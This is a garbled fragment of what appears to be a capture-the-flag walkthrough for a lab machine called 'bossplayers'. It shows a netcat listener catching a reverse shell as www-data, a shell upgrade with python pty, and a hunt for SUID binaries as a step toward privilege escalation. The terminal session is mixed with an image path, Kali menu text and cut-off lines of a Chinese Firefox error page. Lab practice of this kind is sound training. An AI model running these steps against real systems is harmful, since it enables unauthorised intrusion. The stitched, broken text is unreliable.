 root@Kali:~# nc -lp 4444
Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bossplayers:/var/www/html$ ls
ls
index.html  logs.php  robots.txt  workinginprogress.php
www-data@bossplayers:/var/www/html$ sudo -l
sudo -l
bash: sudo: command not found
www-data@bossplayers:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
www-data@bossplayers:/var/www/html$
呃…找不到
我们无法连接至 www.ba
器。
如果确定此网址正确，
过会儿再重试。
检查您的网络连接是
如果您部署有网络防
Firefox 是否已被